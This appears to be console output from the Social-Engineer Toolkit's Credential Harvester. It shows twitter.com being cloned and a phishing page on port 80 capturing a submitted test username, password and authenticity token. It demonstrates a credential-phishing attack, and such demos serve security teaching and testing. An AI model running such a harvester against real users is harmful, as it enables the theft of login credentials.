 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=teste@test.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=teste
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.